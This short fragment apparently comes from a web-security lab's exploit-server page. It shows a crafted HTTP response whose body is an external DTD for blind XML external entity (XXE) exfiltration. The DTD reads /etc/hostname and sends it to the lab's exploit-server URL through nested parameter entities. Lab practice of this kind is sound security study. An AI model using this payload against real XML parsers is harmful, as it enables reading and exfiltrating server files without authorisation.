 https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net
Craft a response
URL: https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; carsaid SYSTEM 'https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit/?x=%file;'>">
%eval;
%carsaid;
Store View exploit Access log